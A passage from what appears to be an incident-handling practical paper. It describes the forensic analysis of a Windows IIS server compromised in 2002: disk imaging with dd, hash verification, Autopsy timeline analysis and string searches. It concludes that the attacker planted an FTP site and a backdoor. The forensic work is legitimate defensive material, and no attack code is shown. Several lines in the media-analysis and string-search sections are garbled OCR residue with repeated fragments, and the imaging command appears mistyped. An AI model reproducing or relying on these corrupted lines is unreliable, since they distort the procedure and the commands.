



#### **Image Media**

Immediate actions called for us to remove a mirror from the affected system. Although it is possible to pull the mirror on a running system, it was not actually done until after the system was shut down. Corporate policy states that the system will be shut down prior to removing the array to prevent possible corruption of one or both disk arrays. Although this could result in loss of information, this policy has been made in favor of system availability and the need to recover a production system. Once the mirror was removed, it was tagged and stored in a locked safe.

*Please note: For the purposes of this assignment, all analysis was done on the remaining drive. This affected some file access times, since the server was restarted to remove log files. However, if it was determined that legal action was required, the impounded drive would be used.*

An image of the remaining drive was made using the following command:

```
dd if=\\.\PhysicalDriveO of=d:\forensics\driveO.img -m
      --md5out=d:\drive0.img.md5 -v
```
Note that the image was sent to the D: drive, which was actually mapped to another server.

#### **Media Analysis**

The disk image was moved to a Linux system and analyzed using Autopsy and TASK.

interiory of the Linux system<br>
The most of the Linux system<br>
The Linux system<br>
The Linux system<br>
The Linux of the Was edited to use this disk image:<br>  $\frac{1}{\pi}$  image<br>  $\frac{1}{\pi}$  image<br>  $\frac{1}{\pi}$  image<br>  $\frac{1}{\pi}$  image<br> First, the md5 checksum was verified to ensure the file had successfully been moved to the Linux system



Then, my fsmorgue file was edited to use this disk image:



And autopsy was started:

=

[root@localhost root]# ./autopsy 2222 localhost

 $=$ 

M S I

Paste this as your browser URL on localhost: http://localhost:2222/10902099002678794794/autopsy

Keep this process running and use <ctrl-c> to exit

*MAC Timeline Creation*

A MAC Timeline was created to support the logfile analysis above. The following important files and events were noted in the timeline. The timeline includes recovery of deleted files as noted.

















#### *String Search*

The timeline was established and verified using two independent means: log file analysis and file timeline analysis. However, there remains a slight possibility that the attacker made some attempts to hide activities by modifying logs or file access times.

Sis and file timeline analysis. However, there remains a slig<br>
sis and file timeline analysis. However, there remains a slig<br>
daon firewall logs, we can confidently say that the attack<br>
duo in firewall logs, we can confide Based on firewall logs, we can confidently say that the attacker did not have interactive access to the server. Rather, all commands were scripted. Therefore, string searches were made to attempt to locate scripts created by the attacker (similar to the FTP script). Assuming log tampering would have to be done with the tools downloaded to the server, string searches were made for the names of the executable files downloaded:



All string searches were essentially negative. The only references found to these file names were the IIS logs indicating their download.

#### *Final Verification*

In order to confirm that the analysis was proper, the disk image file checksum was again verified. Additionally, the log file checksums were verified. Files were not modified during the analysis.

#### **Conclusion**

Service Pack 3 was uninstalled from this Windows server on the afternoon of 9/6/2002, which left the IIS server exposed to a number of security vulnerabilities. The server appears to have been firewalled from internet traffic until sometime on the afternoon of 9/9/2002, at which time reconnaissance against the server revealed the vulnerabilities.

It is apparent that only one attacker attempted to access system resources. This attack occurred on 9/12/2002 at approximately 11:00AM EST. Investigation revealed that the attack was interactive (not generated by a worm or virus), partially scripted, and intended to specifically gain control of computing resources. In seven minutes, the attacker turned the server into an FTP site and installed a

backdoor for use even after the server was patched. The server was most likely compromised using a malicious script hosted on a third party web server.

#### **Part 3: Legal Issues of Incident Handling**

#### **Background**

The analysis presented in this section is based primarily on the Search and Seizure Manual, "Searching and Seizing Computers and Obtaining Electronic Evidence in Criminal Investigations", 2002 edition, issued by the Computer Crime and Intellectual Property Section, Criminal Division of the United States Department of Justice. Page references refer to the pdf version of the document available at 